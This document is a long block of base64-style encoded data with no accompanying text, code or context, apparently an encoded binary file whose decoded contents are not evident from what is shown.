DbhmyFHLnkr7gs5f+CAzmc6ik2gEhWnBI09VBjMAx7gtD6t5TiHGguvxrIZzlDtgla7Gm48w7SwuOUgsvoa2Dw1thaUsAIlmN54pvcWv3CwU2/z2mpGNSnXiKpuqGKV3vq2N6y56jf+NHAOrYgDFucwLleL+0EKn7O4XlGnOZGLIrFwMJi+0KhZ3CGOCzeknvwViHTyidJ9LJAB98BgJfyBjw10UC0r6edCVnqQDoQAAw1tC3hnREGB7PU7DG0oBzYQmRSkMIYQ2UFggvACDZzXIs1IbzGViqQkbXSjTcUlew/5Ufea4KWe+GBkHCrZCUx2MSCcoEntI9IJONYTHSRJPxagyf+OpKFaooApL1DTenCWM5z47ygAMIoF3CS0prQpTlNgwgLb0jREGUdPYJFgWWgAo/FgkGqWhIsGN8jBpSWKa0wgDWLglJ3GmPA0SFOhXVTIGbZ1pZxwK+FjVkS3UNXTNIf+2aGraNNDH/[base64]/kUu6ZoJMYAIIQdEASFFTkIu07Abb6GgQpWMEKY0BDjPE6rS1socViuDEuoyKCmggwKYVdynqiwgMq/KACNJDeYx9bxMim8AbNq61lMQuXKSdkm315YTQ765bfROEwjSKnp25Q2tiiNrXsrLL+akcjQ7nRjba2zWE/9VLdOW/wn96hYOO02AMcCLc6SNTVDRK3uFvtWTnMbW4Uuca40Ey3OGeZbhSUYAMAuQQo+hkdfoCigJe4hIz0EuNP5BMfNXI0fzs9FwogYDsMHUkndbzfRs71E/[base64]/HPYtliAOtYN1JsovxVV4WimhFPxSc4VFtXT6jkP1Sq0BkDFd78uPdS5Px09viLum29a74eBo9qrZShtxlr5veVKX60ZAeY632/epgDIQkqh3mPvcULNV5AVV4sfcegqkyGGKCElSzBcIFJSyhCkIY60RIdnieoKAJnCzQWEPcbR1k7EtKGCVcO8IhHkiB3u5GBCIeIfpDmP70iDj9IdoNbzRYgVo+RtNfTWDAoMGgBox9JsI1I1nIUlOyQH/[base64]/kRii9XzSJ3005AHVdykkpxn+VfNOh8gYkdR94PeIkGga4tQZ0mFnM2eJv3Ens4JcQQd/8ceJRUR/ycEXhkYdiaZ/[base64]/t1auiSASozOqgzIbT4ILQILp4GFCIAjKNTixWIboO0UyxVR1KgLxbSUiPIRnxUSxliA0LQBde4giLyBdvIjQkTgzJIgw0DMeVYF7gVBTj4bBb2JRPRJOm4SjKAAjLQBKuGAkXoPrpzPuYTmBiwhCHjVp/XBofwCARpCrCQm7CAm7uJkL65kFSYehEpBS/gb0nhAh9ATG1iYCIZWX3mWMc3kiQpFz9JfCepQcfnHCX+8CL09xfg5DWiNWYfZ1o2qU6JsojvFICFs5ExxH2wZSqk4n04lE+qYhuyUWfnh4kT9ZQjqRxXRJU9xxy6cjVlYYpe6VxepjatiIhmyVFeR0YxER/5kZaYxmpQ1y5fBHXwIS4iaAKVdmo5kFdoQIIYggKBtEYjJjJ/hCE9tS+j8yQeoiEo2AU0ejwA82t2B5ndKJl7N3/IlmwQAxhVkZnnWBLpCAQMIgRV4AOHV3YX0SQPwqI6cCX4eBIh9pr1WI86kASgZ5sFCQu2EKZgqpu96ZsJuYWkdwgRGQQuUBRl8gFm6BRC4xQ80DCD1nt1Ak3TiSPVGXEomZLR9CLMhCj+3/mHHSc2NBlbkXGTx5EQOnmeCuFaUkUDKjdPLccaoSKJ+YQQr4J9qYJ+6QdOehaAtbIZPmmn76cbjAMd1xECBxo5z2UenIWVDKoQJspR+sFqELA/[base64]/pfd93Q64xfpt6EPr0k7pVtHxTRWaTEJzDNJpjaCo0GRL0Z4XGHDL4qlNURd9xKZgBF5Qmiz9hoeKCH1/7gMCqiwQSAb0DFKV2RgXioKQ2b67HEQELmNS6IUWiooDUIX+5bSaWA0IgBX8LrjbaguS6o3xHmTWibMYBJwWBg0nApEiaEtCWA01iAfSqO92WLjqxEiRjXy+VA1ySIPoYorRZsAh7C7cQDMGAuqi7sGRapgiphV2oB/lWnEiRJYBlQDmTSy/[base64]/qriigVvnCF8nwyA6UG0kcwIYoEo6kQPtciUv1S5IqsMwocMqo8MuhSFJ0AaIkAmncAvCEMXCoLqqKwysK6avm5tmqoXCiQZB8AE/xhJ/1SYfYAFmqBPvS02dAS3UFbLFGxfHa5JyYXwpqbI/p4eA8byDURjO53wx3Ij+dWOe1MmgOQkpUgU3peIBWzFbZPMY4pSUeeOoMheqLVuW1LF0gUEeNQK/EiS/[base64]/GSU8DHffwo3Fs3jHoZdHH+qpB0yFBbKiHXcuDryJsaqq7yk/[base64]/+QAVJQKkyLb6hahdTkAiR0N3eHQl3YL5cAxw7TUWJkArond6SEN5Y9EHuG9RlwQTc/d2R4NzevQiJoAZGbc0H6mWMU7PHJ0E+ANU8EBQM2NVwWcsZ0GngdcsOTotuZAIE4kXyYQXwpgeYgAYc8lNlrW/8RaL8ggIpOI3KPGL8EqLpMdd0fTzARs0rIpnXjGxBihnbfI4jMzJdsgTPpgStpMM1IRJCQRMAYDqwBM9GbgEwtRRocM/6vNlS7NlUDNoKi8W6GbtXiAgG/QJhzBKqfQFpkpy9C79W1X8VbbzV2cd2SCgnO2gTFLXpuXxO6XwvG8ewIVVAeb04olosndz+knIH//DngB7o/[base64]/7VMTQg4AGyETQR5LOAFTGLDsjwALwjAMBn/wwxDFCc/Znq3P/yzaWnymBS2xFHkTqY2cX36RlIqnbUy8ZW4QHNABBDDyJF/+8iZ/8ihfACq/8izf8i7/8jCv8gYw8zRf8zZ/8zif8zR/ADzf8z7/80Dv86E4aKahBqd+9IB+BzIXBVRw6UcfC8SHZ7+RTExADUh/9YKeClMAtVWP9V4f6ODgBq4eymTfqkc9HFVkHqx4F19xAxVRaWwr7Lfc1cQuy+gCrHX/IPQi4QSiEvTMAwNbb6LXYsD87HdFY6/TYtd+AhGQ7W1gBW89Yn95JCYKVOlmwlZg12kABARW7saGzQ+WkjXebFxww0rQBBmigyTWJQwyEz9+AjdRFAgAExhwu1giFKxmATxQB04sDMvw+wh/8Jvt2VEs5VM+2gZ55YfQBlsAxrf+++VyapF/NTZtQV1O8/EJwQEov/3cn/Ix//3g//I6P/7kr/NBf/7ofwChqNzeFwt/rguLIAmpcOjUYPVHDw5UkDdG/w/UsAf+//[base64]/dp1EiZImSnIsWQIkh48TQnKY+BAcA4wTDgAYB2ABBoYPCBwEt2DBQXQLPNpkunVr2fbtw7x/FxZefLBg4rPfspVevS1Y7U29BwUK06E6Yl4gcO7g+QcX/T+IEMEEAGugoYeefuihQNGAYrBBBx/0qQMCJqSwQgsvxLDCAjbksEMPPwQxxA0NILFEE09EMUUVSTygRRdfhDFGGEO7oUYaWsCxgo/+WYEBH3/8cYMRViiiCDB2TCSKJXTSKYo7CALyR3BUuiiRhhhSY6UNohyhIC+/[base64]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[base64]/Sjx3TA+3gjviDv/mjF1xAJPsbuVPwF1PIhEzQPyt4AeNAl1+8HtQDQAyoJBOYOSTQsgOkmB5QH1k4Mwe8BHIsJQuRQKD7kArsEDq7hDmrMzk7hn/IQMcCNBI5hswCwX+YrMn+KrSq4zPD+obLkiUDKAPRUsED+LN/[base64]/4BZScQrkSA7amaQXEINM+DGPi7/5w4XM1MzMvAVR6MzPVMawOoVTcEZBYIsxsAL+GOCjXqyeSpoymAOQ3+EBZgHHQBmNcbTHCeErCJwQOktHn2NHC0SsdzwzDqk6pdsQcsxACrAsnWtOUoqDP3tOywrIgXDI6/SDMmCRRlvIP4MR77y0G6CGivQ7IBkFmazILPSRYqjIWKhIayDC97QGVoAZPnhPNcABlazIlsSuWCMDmCGDWEO79ZRPmZxJHxmFirxJnGTQBi2hiRkKBFmCoJzDDCi9pQgwOmw2pUC2PQQ9RjmKp1ChPUQ9HnCM1aNKO/[base64]/4h/QhAN+MwNwMuuHkEDoryMsaiD2T1OX8R1KaLCMIwRDULA6Enz/juoFgyH94QReUVPmhkfd8mvN8GWvgz53Zz0SoSEsAyfcsBh1kADJ4z0iYggTxppXU1ZcZBUlwA2uAGWtwg0gYhZdhz/[base64]/sZsx6JuOgoHZWU0nO5hA7Y8psx4X6Ba9YNRGVY3VeFQKIQRZgFRLVUfnHMjnFE5ZELQsiIOBCDRBk8APObSDJJFTVdUSOU74QchZMIKue9VKK4NeolWOeE/FCxJrQE9OA5JsXYQ7qEhWQCAw0FZiHYH3ZAX+hkgB/[base64]/kE5Pf8z5cxyfe0kiVkwv18GTIYBUsAVmcdhVEY5Mz93dqtyFH43Gy1hAOyzzw4oCewhP1E5CWEPD7RCeJVw+MdFGs5FCCNQ4RSCgGAqAhICgUIAImKDpIiKb1oDLUQ2EM4hJOzAynIgTyEASs4BUgImFlBMBiwsqU0ARsQggyQAhhIAze1g/pljG2uUBbaG12ui08EYMw50iQFMSYtlgPeS57yqZZl4CiA2TXKgcD0gQCzuOj+MBeIwwAUEKoTQAHcQRe1coEt6LGhLUZcgIVM8K9MqFrSPLkdgmiI3jaGtlpFYkZTABiBTQs7SIuUCgIX4KP8wI9KKuIh5pb/kLna/BxvXI0aCQ2M8VtAEzQGJIS8zbmdywIoXsdMreIN8U0xGwig/gbkLAA9a85OrQZTFePCNbSgbsA/E9wSCa3RclWofsF6rIbIXRr5lN1Uy+MogU82yVY1YAJfDeT3tGOY2QD7VFBEZtZdPdAfydYUyNY6xsG7xmscZIT7HOUGCgG/RuRSvonhJaEGQZBis5YZfVet8ApNkZT58rZ6vWVdtLYXqFGSggG0wITnKSsxSAIeMBT+KTgFUYAEQXDR62XeGoIKESiKnB0D/asMs9zmbSYbqPgbVfHEywDgujTnJLXLLzrD0dBLbxqjKEWCv3TZl4VZJUgCa9EBDAC/6dgjc4FuxbgNw3TMgqkONAhag/a4YUgeYQCP8kCPi86E+EBvhjYFWLCF+2sPhcYEiE6Ljm4D+wXp/NidpgIQbgRAEZiOS6LNT1ppn6oRl+6JtiUACfiGb6BUufU5CtRUnxasevyGwLqEe8RiO4NVCrCzfow6pjaAwz2RhIxqEknIxXXVMoCssMvO+TkZzk1PQv5qILGGtP6RvbaGJIkCNZCESB6FQraGR36aQi6GJUBd+oxrmqz+SBqw1ST3kffs67/ua7/Gk29qCK4RlO8xECpwt8WWisa+w7VpFIeKCuqwVwXIL7QQg81+jzYHmGyWAkjwzFvIBIG5i0AFEAvNWFd2Ch0QAiGYDNleUcbQc9s2lb0I5yYw0iMdxbrkbc4JbhoZ5eJW4GfpqQbmAldsxeaeDR3wivOLjuRwAG9TjBNYAuweFwBwDmCEBRJ+v+GRP/BOHvZwRvSOj/doj/ZeJCTbtoCZ75Tagh3w4Vpkud8ZYrjKnudwAdYwFggpFpYOH9IYCiZAcAJQLJ5zcArZ6XaMcJ9OM6VTrMbamEsYalgdpSzw8HRPVRQccVgFJq8jpRa5hDL+CK1LMIJL4LrwvIEayFa/G90Z/5H5fJki2M+esJkqyFZWoFwkvGRSfs8VOKeFp1xyMqfcrcgSaHInh/[base64]/0xvWdD6v2eOgdom8D2wIeeIELoCqDQZejH1v+bqv1TRZl8Ua17TfS6An+nVSfcE+lBRwsVdrbapgBKI5iTOX2ntZA6NQ5og6RapiFwD00P0j3MW5qEEdIdz+RY/iGE4TVA5jqege70dL3L+jclwFdgH9ya8DcwsvWNagZJilkViDWFZjk7XpPVvOmOQZkG/cRRhDyH/F+QC6GBMh43/Lx9Wd/8GeAjf94ju94l5h/[base64]/sm/f2uPGDybizf4gYP48evMSqv1r7/69+zjo2c8gUOA+/[base64]/eBBcjBpFxyLoggwgtKRLEdoIJeV911X3nnFXVn4YCDeDhMF0V6RZ8nAdJJJz1gNUjPR6DSSl/yzzEB6icL1e0dE8cMEgRIQTV+FGAggmBP7YeEs0B4Idj/lLGhhBkiiKHbB1RTzQF+1G0iiiRUg6KLLE5A3Q1tWvPEmdbwsaSWSxahZZFMyOjjkgwYbs0KSxpezBJiLYEkKyMAOYKbiY95euKLA8nHjJYwPuOcdN55Z55ZUctnnzP/GaighBqK6E8R/[base64]/[base64]/[base64]/+OESYsNPa/1wSdlOyA+zuKQRZmEETkoot2i7EGsPEMoWkWAWs0BlKwPHguncwA3IQIY2eUSG5yJDdTyi7jB5xIfnJqIKrHjum7pEXepG90YroG4ivnIH7EaJuqyIEh/iG9/M5WG8yJiljUZQDEsoqXL+RbBEMUR3oxFQd4AJBOdXyKlgHJwTUIzFjlB9sJeUAk9RJkBB8PAnkAvrMyHxgg5SctBPIUhCFwVNgx1ukQuFbqSh0ZAGjKMxjM8EwyKmCATDdFAFIbC0DYEwxahO8b468I8hw4IIomBwLB2kFClLYcpLY/[base64]/hSjqBPSMiAAEcoJ8ToqHOpGCGNDQhocJIhOQOIUecAOJFS8UFzSEMYzBSuNbZGIMQIDAAhYQgQicgMdpyERGMJJx+r0gAytpCEFgcqxDHSUpLI2BgQko5avMlFpiwXIJvhkC60jHy2XpqbjoQoWpTj0Jbz4BYYITMiN/[base64]/8cbtbvNO2L38rh18g/de+Xqi3vZP+TXzbTk5Z4feexAhhr5SgBS3oIAx4EKn6CS9YAwnoTWCgqQzYgAdBaEMbTGMHiw/RIqewgygsQy503MdxAzdIw0fMGGhkghegwEMkhP2YwP9czy2Mhh4YxU6UlPHghFAcS/ody1KMAdA1i7P+DB2VidOVZdk4LR3TcYtaSFANnF8G2YCZnUsNtFkIMUQJHYYOvBkK5IAIiExkWIANnJ3AfMQtIIIYBMEWNGEawADKOIAMOEEVSELd2YHEKZpcCcOMVWBt2AEP/[base64]/+ryQKRECACeRABjiEUPhPGxyCKWQESABMwHDPMhBDLqQCOXLPixkgAiYgLpxCF+QAEETAENiTCgBBBoABTugAop2CaJBEEPDAQihAQ/AQTBxFEJxUsoyBEgSd0Jlg0aEg0m0fC7bgBFUQlyGB+Y1ZEiDB1FWVD/AFQ1jRmsEACuhFr3SkCFxApglWEOjBLXycNMzQjFlgHdgBIugBGpzEB9zEHUgCJNhBG6DBFjzCNm6hqgTDSIgPImzBDrwADEjBF3xBUfTjCxjHBWBaCJkVzDiHc8jhb9Sh5AVBHlYW540HGz2WH/IhrVEWOhEiWx6iW1qNIsblhTCisDniI0b+4nPxARns5V5K2444n30F5nOVVyt2m5Hwm7SNwvQxQBGMGxk8AWRCZn0917chW2ReJmY+wSYiQyXyyAbIomPWIgNMJh/oIp7om4KFQOzoCZ8IVQOBUzK+EzxFRAb8yvHgT0AtnPxVylDUwcOYQjCcSqoMZ2cQQyzkAnKaowEeIGd8xDJAQhq4wSJQmgYoABhM2iR4AT3lAEWkBj/[base64]/BAgp7jcn5VSHRUJmzMw1SUw2TcIUgMxRgRDXGGMMACJhwCJjyCINQk/o0B/v2kGGwBWaGMYGkdHWrRHB7H4n2AEsgowRLfYQqNWq6RWRTsFPzoIAYpxBKpXBrpihjABHSA3MWAxl5HFCyBmYIpdTHCDdwBl7LCHUDpkvLBrBlJFKwXmHrBx1aXU6RAzC7pFwAByF6bEMBsziJDU1AZCCSdanYfOXmfnKTAOfHOML7mVAnc29FmBMCAn2qKQ4ik/ClA/7DkZ3zGoqZrZjyqOEYqMVBqpb7kDI2EHgSCG+iAT3iBJkhCIIyoFGz+QRu8q00axaQ8hKvOxLH0xKxagR201K3iKgJVADnlVGr+KrAK6w0Qaw8e6372hRNtXQmJpE2gQG/gZBpublVia0tq63Ia4KXekLc6Wm3UhrlmaDRY6kfYwiNgAiZEjOnaxkQBJQ+4AEoKB1a+oXKoqHBU5QckAcMO7znxG1kKCvEWLBWIxxIsgeLeTBqlWg8kXZjdQFp4B1ekBe9cy5xOgQ/4gJ2Gr/iCr/iWr51+h9Jih8Zu7POmmsb+DPtGQQxIhxfcQR7kweHlgRtQAcqO2x2YhfXqIToVSRUoaWCarFnQKDpNAckKJit4QQkAgRvIl3yRARBcRQx4AQVv8Ab+5wGzVIAb9O8rAkECJEAB8eySPnCzACO+cV/sqKY5zWj6viYNTBUPHUozNo/UkpSg/mA1KoD9PQIX5plmgFw0NEMsxELYEkMzkC1zZsaM4YJCQQIkqC0V35UY1IG7aszd8oCmCCqkcJhRZIA/IYVTfsEIRhlDKliWZQVqtm9PNZ35jQsXDApSWV0OYADKgKSz3oQP2MRuwKFWcm7nplgBUmro1hBodJTBfCtpuNVq2MKiDUM0VKqMBQMovCuiNnJpKFEdtMG94m7JYOVUflpX6m7K5EDyrjIrt7KMLi/z+smqccWNgkUL0ID1ai/hIEH64jKfUMH4mq8wl6/OuGb++vZADFBH/P7q+q7v8y5t+PbAU07zNDsvEzgvBR1mAotHFayBF3jBGqiBGnhBE1SHAkcBn3hBFazzOjcB0j3kAEmLLqpnVehi0BrYAwCBEOzzPgMBEJRACQf0UwBBE+xzExS0EHzwCstJ0oEFC/[base64]/ABS9vNu+g854Ac/iS7zCX9ldUr1AdMzInczM/7/xu7DLHp814R09ttg9Mdcfm4ZWy7MoOMI2ixRcdpvPySRNw7zu/[base64]/L5Ki1rw7Zrv/Yyq1r7TvWIT/Vu+7aROG9vbzNvn8VuL+yMXvdxY1lyyxR1qydD20kLzEmUSXdAK/qi6+KUf0V237OcQLb4rdO1fDfbIs9OBI8O288D5hN5q7cpYMZJh+5yxlh8r1ikGmB9H6ARXypxqsoNlYpHLSEMELg12gT+TCh4/xAF4AoQVBBu4SpYC49TL4IABT0vbqdF9dKxfr5ZYsTLbwSoDxiKYTBrSyxjDrDMUmrlDtSBomIGrde66KbdjNVYqZSKMMyVRzixjNmCagC5vmeMXYFyGO6r1iGWcQy8CLCQ1r3AdUt5lgFjtpQ5ZA+vAtNolmv5luMOLF/27Hl2oEA2mgfz94Lvx7tmDZgvDdxyybv5m6tvM7e2dcyvWay8y7caHL+FWdy2AF8zoA/wnuP8n+e2oHfsOR36ccezogfd4CaQdRfztTz6Qkp6CVN6pXtTY7dpL2pfpuNOpxPO0d3AHx/P+vUp9AxEBJx6/WCADozBqq+uq4f+7ks2g3GK4/[base64]/PmnvDLDfMy3oMvHdvs2LwDXPBKUWp/nNm/[base64]/uWpW8Zcx7L5h//30PPvm6qU+aZYSxZb/[base64]/RzTtP4PWFMY/[base64]/Eof+345PrjAT37BiJj97gcg/[base64]/[base64]/[base64]/ulz+IHQgRbXgBABV4Lgc96AMbW+Wbr2mB1kLQiCP9Zg9SxIQt4ZbP5SzbbnX+di3f2tNnXJztPIkGJHfes2dBce6jXXM0gk53bNkl03WDmFAzNcRlRcRJnJJ1u5iAZIk/[base64]/AGTNsRjDPNtYU+tIJTPwincz7RZan3xB8htZLADqShefSjrZZknFx+VkUBzlGkRpripHKCmD4FcWbMgAJ8DQMbTGUpshOFgfNoPn7RccELHgaqtqxUPe4xVfoa3Sn0IAUYTFXDKLBqYsi41cl0oQtj8IG5u/6AdPtOJyixJA3cmXSS0CbeLXBnEpIgAh7zOIc66Ou/HyQCEVhI4P9LoAOCcNiEi0H4W0DDI05xLylPObIS/+V6iG1ZYiLsFl/uj4CW+YhH6AENvv99NIHTZpNbyEHQdJR3ZfvavUkEojja88y35FD+m/[base64]/wD+wgEFLT+Tw+C4JpCDpoexEEopGMqhEEY5AVqolCqKO0kAuuaQM/iD/4s0ALlb/5gRkd2bmfwr+iIQmeEbmjcxkSapNTaiQAPEAETMFp6QAFPCvYeTZ/yhNJYQ2wUqkxikeoaqof+bAp64LvE6jPaa5IqAARNBgSLprU2kL1c4gRFLwVzom8cgv8mAgCTJg/9K6Yope4gwwY1bO8iIDIqQ3LMB1b45RbWAqiKsBks7ghHJQmfjVSIARcywQoEaaq67QQYJ6YaBzK4Sna0sMTCcYrSDSRsIgRS4v8uSm5A5EdYz3t4YGNm78fu8DdIJg5NwEKYw/tWy8iCDw3oYA7QQPgOsTv+HK6XGlHiJm49vGM+HDJ+kK36CsR+NDFiOvHMejLNRs4BKOTk2swFXkButgkedSIiJkgW3w8tqWYt40+cWOQWy2lG3krQii7/fOAkgDEYz29PvgkAjfG3kmR4HlCThGIhXuOkZmgkYuBobkCHAkogqKu6Mk0y5c/quqYbzdCBOEKS2nGSlOhO5iwEtWkd2XEczc4DU1AemYAFDy0FFjMGYBDYGmfX+K5xEMPbZNA60mCnHi7ZhqEIhZAYmoGonnJVXqUsGG88/igQkgAKcwVTrAoqmsLXIKM4hiUNqEAku9C9cgcMSS8lQ0MlR4QlTcQli4cHauAN5ZDHvOcF8BD+AyxgPV/AmnYSgLISAF5ACtBgDtqADgxxscSnLx4LspoPy9SHPRbxfHwpP6byFKoyE7SvDRAogURm5EhxOkruBXwgtkySLMuyG9VyFmdOz9CyRF8GLm8rRQLtg0Io//CyBoKxGCdCJE7g//[base64]/[base64]/7FMGW4RYCQQpQJ8Mq7/KC4yp0Te8mQ8TGrVL+awe+LMI7UZJEJKJJcML/LAlTiSc9o4djcLIphCSmdMMxykW1hmy17nNVN0QOeUAMZJU94uNkIU4p1ycY2ENtYYE/uyN/9GdhgLU/CkRisNIPn2krSw4sTaAmyrJZXXFGorUtx0lEW+QWrZWcunEJtLUXG4X/[base64]/hKXRGuubHKEcXduW/OpWysXaUzviVXKiUsNcwNzczcXhEaCSV5zawSKNRDqXn8oSZeAX2dGS7IIdtdGHGeXdsvzF1sMJHR31vqPTzijNE8weDHz/PzSRGAuBpYgBS7WAhDHeaciKuQOU+QO7ywAB61XB4LAwmiVQM0DF0T+ARIgQRKYbXx8KlTiB8IoJy/6QhQEwWYpLyqWgiticH6lQlisQNgYVX+3TiOM9iYIxUbJq3doWSJAqA1jEoE79QWs6gR0QAnGpaUimOQEToEsuIID6AW2oA0EIfnKNkHPFm3hY+KCQeMygRMf4RDqp25TWIVX2Cql4JlC7n8qdIbj0AM8AANGRIdFpAdyJEZ+eAk0gAHwOZ/1WQNkIC0tqHArCAjuWZ8JGp9loCC6kQqaYAmUQK4GcNGYOHJldC89BAUGuqDxWQNQwEdeCGmWcRkNUDBNIgaajky3OAoEGqNVmgE0AAhQ99LAuAnM+CHQWCXoRkrX6wEiYKUjICT+UuCiVToC6phLT9NZaaAbKXpM/RiQY6BSFEAEZNB5TfmQZFAPKQXEbKAO6uAR3KeaVVYSUqHwFLEv0oPY7IJ8RYUJ07cOMiB1CCkg5S4gFSACKIU6V/lnQbILhHbUwCvdlvaiXNNYyKqLSERIzvMFpCMOOTXHUEAJiJmYTQADco/IQHGZvZaGXRURx5qaC/T54CPi0uNhTngqV7i0WfgRGASaYjiGqUfgIrslbjglAddDswVHFnpwV5qgNeD9HIpqVkQGcrugl2CecS5FYkQWrYZHIjppunWngzujbwAFclsDUsiJSHoxS3pIm0S6nxujgUAGgBqjNUAD/oyICEX+f33XNNuru3+6u/EZAuy4qD2UthwiJG70/[base64]/GMqfr/pO4RSovMpNIRNC62JWW4HSeZVe4MtdgibGHJ7Rbk1y5LZnEQjweQRioRq+YeIp/huMYQ/yeRaZALyDewUkvuJBHuPxGUZiRM7l3GZiJHW5JGn06ZtKwLkhHuQpnhrIgKA3oAhwPuf+iyCfqfsohA7QV0ifrvu6B3oEPl7mZV4XNmDSgcC8IWgz1Lgd1xufYwHpdWEE9PkJjl7mjQHrGQC+f7fVglfTmeA1XRO/bxRpXLNSSP0paDDuDPUGcTNcbOAQEOER2iNA2EMYDI/J+aLYOgfwc105m9AOUGCqDMMCcsDD6Y4xrsI273oyKGMM9JrMTSMj1M07mxZErJ2I3llOKuBabBwG4jAmpcMGuEAJkmAJ7DA5dG/I1H3dK/gDYgkNAkGaIbyarZneD7SzkGmcT9gOKvTfAb5CV8mGAaUcWdJZ0a7kVSRagZsBngDpK37pGWAW/RyjGYH6K97rXRp1z+mcNmj+08F7vM3//NE//dM/n8GA+yd+5x9+6ym+6zPaRGDURvUpu4c0T15ooBfB/[base64]/+Gi9euHix40USLkl0LNEBA4PyFyIsWHCAIDqA6dSrW6fu4AWPLXYy3cJVN7zdYeTJwz0Pt7x688Ju2Xq/[base64]/[base64]/EBktsCMa+1lRPHIHQrLMtLLkbDy984MAFQSCBhBJJoFADDOEyV27C0qUL/XQX7LAFd5DcMq946+V7b3r2vvJJ+J94Qj75kD6SSX2ZBJEfwg1P9zwCwb/QQgUTJ8BRC66V/RNHNGzcMQnF6EI4ElmEkPakFTBgZznjkMxYBDMVkcwgKxiEJi6IwQxqcIMc1ETSlHb+Qa1lyBgPiYjQgIbCEwZtJTdS2jfAsJINuPAbTGMA2qbQBDJNQoMllFKPQiRCl/TMZiKKANn4BwK13RCHQ2FbFYgSgbg5x091w9tWEnWZQ4lFBDBoFBoyAQo0SOEIRxDDHA7hCVB84hXKaKMytiGqvXjqU5uqYzTsAgs7oIBzq8rACSQTgQz4KW9PsUBmTHcrsqSuCUjxVeyE9UjZ8QRZtesfR/[base64]/QEMA0RTPT+qS8IDpPrfxamTPlZoJktwAA0J5Yxairomg7Kpja/2U+XGHAJA3QGjqI0ThS1aAlFkeCK0snO3Or2JAqE5wl/m6QilYxHLkyoyWZ4JgZIBGYBtZBroXTQq4GIRAwdokOLSE0aDKUJMeiVd/OEAyAA4YlPxOGsPtonq7yKKiUtJFVgIIIgqBQNj7BDEAAX0zNAYQftMqMnfgHgAOs0qHckjx1jeQujMgapIf1jBgKp3hMowDl8kurpdJA61YXgqll95GhmE6SNiE1BJcgNb8zKAxuoWK05qIEJnKOfC8j4AnVFV42xc9fqiSEQr9wXe85zC/s8AhBzgKyRj/xYIyf+9hDpq48d9mPZy8JPsxbopAmUcz8PTNMnIy7bErB5WtSGc2RLWIkxcLSS2IpIAw9kUcmstts4q1NkL5rIEn6bwqMZ5MwujFLJNvBcKo1puRFUW8lWliEw/ZBMVHIGQx4NaUhrorca2PLYPnzpZSFru9/tdJ6aEN4YhFcqmfmooaCyFdBpJYuGygAPOCMFNFjBDohAA+Do0Ih